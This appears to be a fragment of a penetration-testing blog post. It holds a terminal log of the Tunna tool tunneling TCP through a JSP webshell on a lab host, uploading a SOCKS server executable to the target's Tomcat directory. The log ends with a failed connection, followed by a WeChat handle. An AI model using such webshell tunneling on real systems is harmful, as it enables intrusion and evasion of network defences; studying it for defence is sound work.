 [root@localhost Tunna-master]# python proxy.py -u http://192.168.172.140:8080/conn.jsp -l 12345
Tunna
Tunna v1.1a, for HTTP tunneling TCP connections by Nikos Vassakis
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
[+] Sending File
[Server] File Uploaded at C:\tomcat\temp/319-socks4aServer.exe
[+] Spawning keep-alive thread
[+] Checking for proxy: True
[+] Starting Socket Server
[S]  Mon Aug 31 05:29:18 2020 Server Starts - localhost:12345
[+] Starting Ping thread
[T] Connected To Socks:  ('127.0.0.1', 53868)
[Server] Unable to Connect
[-] Keep-alive thread exited
微信号: Bypass--